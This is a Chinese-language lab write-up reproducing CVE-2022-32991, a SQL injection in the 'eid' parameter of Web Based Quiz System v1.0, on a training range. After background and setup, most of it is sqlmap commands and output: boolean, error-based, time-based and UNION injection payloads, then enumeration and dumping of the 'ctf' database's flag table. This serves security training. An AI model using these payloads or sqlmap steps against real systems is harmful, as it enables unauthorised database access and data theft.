前言
CVE-2022-32991 是一个影响 Web Based Quiz System v1.0 的 SQL 注入漏洞。这个漏洞存在于 welcome.php 文件中的 eid 参数处。攻击者可以通过此漏洞在数据库中执行任意 SQL 语句,从而获取、修改或删除数据库中的数据。
具体细节如下:
- 攻击向量:网络(NETWORK)
- 攻击复杂度:低(LOW)
- 所需权限:低(LOW)
- 用户交互:无(NONE)
- 影响:高(机密性、完整性、可用性均受影响)
根据 CVSS v3 的评分,该漏洞的基础得分为 8.8(高),而在 CVSS v2 中,该漏洞的评分为 6.5(中)。这表明该漏洞在被利用时会对系统造成严重影响。
漏洞的主要原因是没有正确地对输入进行过滤和转义,从而使得恶意用户能够插入和执行恶意的 SQL 语句。为了防止这种类型的攻击,应确保在处理用户输入时使用预编译语句(prepared statements)或存储过程,并严格验证和转义所有用户输入。
春秋云镜靶场是一个专注于网络安全培训和实战演练的平台,旨在通过模拟真实的网络环境和攻击场景,提升用户的网络安全防护能力和实战技能。这个平台主要提供以下功能和特点:
-
实战演练:
- 提供各种网络安全攻防演练场景,模拟真实的网络攻击事件,帮助用户在实际操作中掌握网络安全技术。
- 场景涵盖Web安全、系统安全、网络安全、社工攻击等多个领域。
-
漏洞复现:
- 用户可以通过平台对已知的安全漏洞进行复现,了解漏洞的产生原因、利用方法和修复措施。
- 通过实战操作,帮助用户掌握漏洞利用和防护的技能。
-
教学培训:
- 提供系统化的网络安全课程,从基础到高级,覆盖多个安全领域,适合不同水平的用户。
- 包含理论讲解和实战操作,帮助学员全面提升网络安全知识和实战能力。
-
竞赛与评测:
- 定期举办网络安全竞赛,如CTF(Capture The Flag)比赛,激发学员的学习兴趣和动力。
- 提供个人和团队的安全能力评测,帮助学员了解自己的安全技能水平。
-
资源共享:
- 平台提供丰富的学习资源,包括教程、工具、案例分析等,方便用户随时查阅和学习。
- 用户可以在社区中分享经验和资源,互相交流和学习。
春秋云镜靶场适合网络安全从业人员、学生以及对网络安全感兴趣的个人,通过在平台上进行不断的学习和实战演练,可以有效提升网络安全技能和防护能力。
介绍

Web Based Quiz System v1.0 是一个使用 PHP 和 MySQLi 构建的在线考试系统,旨在简化学生的考试过程并减少执行考试所需的人工。这套系统允许用户(学生)注册和登录,参加考试,而管理员则能够查看和管理用户、排名以及试题。
系统功能
管理员功能:
- 首页
- 查看用户
- 管理测验
- 查看排名
学生功能:
- 注册
- 登录
- 参加测验
- 查看分数
- 查看排名
- 注销
系统设置步骤
- 下载 zip 文件。
- 下载并安装 XAMPP。
- 运行 XAMPP 控制面板,启动 MySQL 和 Apache。
- 将下载的 zip 文件解压到
C:\xampp\htdocs文件夹中。 - 打开浏览器并进入
http://localhost/phpmyadmin/创建数据库。 - 新建数据库命名为
sourcecodester_exam。 - 导入 SQL 文件,选择
onlinequiz文件夹中的相应文件。 - 点击 "Go" 进行导入。
运行系统
管理员账户访问路径为 http://localhost/onlinequiz/admin.php,默认用户名为 [email protected],密码为 admin。学生则可以通过 http://localhost/onlinequiz/ 进行注册和登录。
该系统主要用于教育目的,用户可以根据需求进行修改和扩展 (NVD) (SourceCodester)。
漏洞复现
打开靶场

点击按钮注册

填写表格后提交

使用刚注册的账号登录

点击图中任意按钮跳转

发现了参数 eid(这三个页面的 eid 都不相同,最后两个页面的 n 和 t 相同)

打开 BurpSuite 拦截抓包

保存下值方便绕过身份验证
Cookie: PHPSESSID=n7dbtr2285k87o9dalp3ldfa9v
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0使用工具 SQLMap 开始渗透:
──(root㉿kali)-[~]
└─# sqlmap -u "http://eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10" -p "eid" -A "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" --cookie="PHPSESSID=n7dbtr2285k87o9dalp3ldfa9v" --batch --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.4#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:03:02 /2024-06-29/
[19:03:03] [INFO] testing connection to the target URL
[19:03:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:03:03] [INFO] testing if the target URL content is stable
[19:03:03] [INFO] target URL content is stable
[19:03:03] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[19:03:03] [INFO] heuristic (XSS) test shows that GET parameter 'eid' might be vulnerable to cross-site scripting (XSS) attacks
[19:03:03] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:03:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:03:04] [WARNING] reflective value(s) found and filtering out
[19:03:04] [INFO] GET parameter 'eid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="How")
[19:03:04] [INFO] testing 'Generic inline queries'
[19:03:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:03:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:03:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:03:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:03:04] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:03:04] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[19:03:04] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:03:05] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:03:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:03:05] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:03:05] [INFO] GET parameter 'eid' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:03:05] [INFO] testing 'MySQL inline queries'
[19:03:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:03:05] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
[19:03:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:03:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:03:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:03:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:03:16] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:03:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:03:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:03:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:03:16] [INFO] target URL appears to have 5 columns in query
[19:03:16] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND 5842=5842 AND 'MgXN'='MgXN&n=1&t=10
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=quiz&step=2&eid=5b141f1e8399e' OR (SELECT 4259 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4259=4259,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jSAZ'='jSAZ&n=1&t=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND (SELECT 5713 FROM (SELECT(SLEEP(5)))hPwD) AND 'Axps'='Axps&n=1&t=10
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=5b141f1e8399e' UNION ALL SELECT NULL,CONCAT(0x716b786a71,0x4e53655379747457697341656d4947514679754258475243444b796944444e45576344537274507a,0x716b787a71),NULL,NULL,NULL-- -&n=1&t=10
---
[19:03:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:03:16] [INFO] fetching database names
[19:03:17] [INFO] retrieved: 'information_schema'
[19:03:17] [INFO] retrieved: 'performance_schema'
[19:03:17] [INFO] retrieved: 'mysql'
[19:03:17] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[19:03:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com'
[*] ending @ 19:03:17 /2024-06-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10" -p "eid" -A "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" --cookie="PHPSESSID=n7dbtr2285k87o9dalp3ldfa9v" --batch -D "ctf" --tables
___
__H__
___ ___[(]_____ ___ ___ {1.8.4#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:05:38 /2024-06-29/
[19:05:38] [INFO] resuming back-end DBMS 'mysql'
[19:05:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND 5842=5842 AND 'MgXN'='MgXN&n=1&t=10
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=quiz&step=2&eid=5b141f1e8399e' OR (SELECT 4259 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4259=4259,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jSAZ'='jSAZ&n=1&t=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND (SELECT 5713 FROM (SELECT(SLEEP(5)))hPwD) AND 'Axps'='Axps&n=1&t=10
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=5b141f1e8399e' UNION ALL SELECT NULL,CONCAT(0x716b786a71,0x4e53655379747457697341656d4947514679754258475243444b796944444e45576344537274507a,0x716b787a71),NULL,NULL,NULL-- -&n=1&t=10
---
[19:05:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:05:39] [INFO] fetching tables for database: 'ctf'
[19:05:39] [WARNING] reflective value(s) found and filtering out
[19:05:39] [INFO] retrieved: 'user'
[19:05:39] [INFO] retrieved: 'options'
[19:05:39] [INFO] retrieved: 'quiz'
[19:05:40] [INFO] retrieved: 'admin'
[19:05:40] [INFO] retrieved: 'questions'
[19:05:40] [INFO] retrieved: 'history'
[19:05:40] [INFO] retrieved: 'rank'
[19:05:40] [INFO] retrieved: 'flag'
[19:05:40] [INFO] retrieved: 'answer'
Database: ctf
[9 tables]
+-----------+
| admin |
| history |
| options |
| rank |
| user |
| answer |
| flag |
| questions |
| quiz |
+-----------+
[19:05:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com'
[*] ending @ 19:05:40 /2024-06-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10" -p "eid" -A "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" --cookie="PHPSESSID=n7dbtr2285k87o9dalp3ldfa9v" --batch -D "ctf" -T "flag" --columns
___
__H__
___ ___[,]_____ ___ ___ {1.8.4#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:06:22 /2024-06-29/
[19:06:22] [INFO] resuming back-end DBMS 'mysql'
[19:06:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND 5842=5842 AND 'MgXN'='MgXN&n=1&t=10
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=quiz&step=2&eid=5b141f1e8399e' OR (SELECT 4259 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4259=4259,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jSAZ'='jSAZ&n=1&t=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND (SELECT 5713 FROM (SELECT(SLEEP(5)))hPwD) AND 'Axps'='Axps&n=1&t=10
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=5b141f1e8399e' UNION ALL SELECT NULL,CONCAT(0x716b786a71,0x4e53655379747457697341656d4947514679754258475243444b796944444e45576344537274507a,0x716b787a71),NULL,NULL,NULL-- -&n=1&t=10
---
[19:06:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:06:23] [INFO] fetching columns for table 'flag' in database 'ctf'
[19:06:23] [WARNING] reflective value(s) found and filtering out
Database: ctf
Table: flag
[1 column]
+--------+---------------+
| Column | Type |
+--------+---------------+
| flag | varchar(1024) |
+--------+---------------+
[19:06:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com'
[*] ending @ 19:06:23 /2024-06-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10" -p "eid" -A "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" --cookie="PHPSESSID=n7dbtr2285k87o9dalp3ldfa9v" --batch -D "ctf" -T "flag" -C "flag" --dump
___
__H__
___ ___[)]_____ ___ ___ {1.8.4#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:07:10 /2024-06-29/
[19:07:10] [INFO] resuming back-end DBMS 'mysql'
[19:07:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND 5842=5842 AND 'MgXN'='MgXN&n=1&t=10
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=quiz&step=2&eid=5b141f1e8399e' OR (SELECT 4259 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4259=4259,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jSAZ'='jSAZ&n=1&t=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=5b141f1e8399e' AND (SELECT 5713 FROM (SELECT(SLEEP(5)))hPwD) AND 'Axps'='Axps&n=1&t=10
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=5b141f1e8399e' UNION ALL SELECT NULL,CONCAT(0x716b786a71,0x4e53655379747457697341656d4947514679754258475243444b796944444e45576344537274507a,0x716b787a71),NULL,NULL,NULL-- -&n=1&t=10
---
[19:07:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:07:10] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[19:07:10] [WARNING] reflective value(s) found and filtering out
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag |
+--------------------------------------------+
| flag{7ba28499-362a-43b4-be35-1f92bae73ef5} |
+--------------------------------------------+
[19:07:10] [INFO] table 'ctf.flag' dumped to CSV file '/root/.local/share/sqlmap/output/eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com/dump/ctf/flag.csv'
[19:07:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze8l5ih2px68ljzcjuh.cloudeci1.ichunqiu.com'
[*] ending @ 19:07:10 /2024-06-29/